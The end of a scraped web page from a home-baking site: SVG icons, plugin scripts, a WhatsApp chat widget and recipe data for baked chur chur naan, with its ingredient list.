			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">(function (d) {var f = d.getElementsByTagName('SCRIPT')[0],p = d.createElement('SCRIPT');p.type = 'text/javascript';p.async = true;p.src = '//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p, f);})(document);</script><script type="rocketlazyloadscript">window.wprm_recipes = {"recipe-26899":{"type":"food","name":"Baked Chur Chur Naan","slug":"wprm-baked-chur-chur-naan","image_url":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/06\/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"2","unit":"cups","name":"All-purpose flour (maida)","notes":"","unit_id":5845,"id":5754,"type":"ingredient"},{"uid":1,"amount":"1\/2","unit":"tsp","name":"Baking Soda","notes":"","unit_id":5836,"id":4973,"type":"ingredient"},{"uid":2,"amount":"1\/2","unit":"tsp","name":"Sugar","notes":"","unit_id":5836,"id":4985,"type":"ingredient"},{"uid":3,"amount":"3\/4","unit":"tsp","name":"Salt","notes":"","unit_id":5836,"id":4972,"type":"ingredient"},{"uid":4,"amount":"2","unit":"tbsp","name":"+ 1\/2 cup Ghee\/Butter","notes":"","unit_id":5838,"id":5893,"type":"ingredient"},{"uid":5,"amount":"2","unit":"tbsp","name":"Curd","notes":"","unit_id":5838,"id":5185,"type":"ingredient"},{"uid":6,"amount":"","unit":"","name":"Lukewarm water - as required","notes":"","id":5894,"type":"ingredient"},{"uid":7,"amount":"","unit":"","name":"For Stuffing","notes":"","id":5895,"type":"ingredient"},{"uid":8,"amount":"1","unit":"cup","name":"Boiled potatoes Mashed","notes":"","unit_id":5842,"id":5896,"type":"ingredient"},{"uid":9,"amount":"1","unit":"tbsp","name":"Minced Garlic","notes":"","unit_id":5838,"id":5897,"type":"ingredient"},{"uid":10,"amount":"1","unit":"tbsp","name":"Chopped coriander leaves","notes":"","unit_id":5838,"id":5898,"type":"ingredient"},{"uid":11,"amount":"1","unit":"tbsp","name":"Green chili finely chopped","notes":"","unit_id":5838,"id":5899,"type":"ingredient"},{"uid":12,"amount":"3","unit":"tbsp","name":"Onion Finely chopped","notes":"","unit_id":5838,"id":5900,"type":"ingredient"},{"uid":13,"amount":"1","unit":"tsp","name":"Roasted cumin powder","notes":"","unit_id":5836,"id":5901,"type":"ingredient"},{"uid":14,"amount":"1","unit":"tsp","name":"Salt","notes":"","unit_id":5836,"id":4972,"type":"ingredient"},{"uid":15,"amount":"1\/2","unit":"tsp","name":"Kashmiri red chilli powder","notes":"","unit_id":5836,"id":5902,"type":"ingredient"},{"uid":16,"amount":"1\/2","unit":"tsp","name":"Dry mango powder","notes":"","unit_id":5836,"id":5050,"type":"ingredient"},{"uid":17,"amount":"1","unit":"tsp","name":"Coriander powder","notes":"","unit_id":5836,"id":5086,"type":"ingredient"}],"originalServings":"6","originalServingsParsed":6,"currentServings":"6","currentServingsParsed":6,"currentServingsFormatted":"6","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script>    <!-- Meta Pixel Event Code -->
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"917262959006","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":5,"message_badge":false,"message_send":"Hello AnyBodyCanBake, I need help!","message_hash":"455fc22f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="May I help you? Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>May I help you?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Let me help you to find you a suitable course!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Start Now</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	


<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:27;--cs:49%;--cl:56%;--bw:1}
</style>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/anybodycanbake.com","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":{"0":"recommends","5":"go"},"post_id":"26878","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/cache/min/1/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=1763648594" id="ta_main_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_audio-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/carousel-libs.min.js?ver=10.5.1" id="carousel-libs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/carousel.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_content-reveal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_countdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_conditional-display-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_search-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_dropdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/country.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_country-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/state.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_state-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/date-picker.min.js?ver=10.5.1" id="date-picker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/datepicker.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_divider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_file-upload-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://accounts.google.com/gsi/client?ver=10.5.1" id="google-client-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/cache/min/1/js/api.js?ver=1763648594" id="google-api-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_avatar-picker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_fill-counter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_number-counter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=10.5.1" id="image-gallery-libs-js" defer></script>
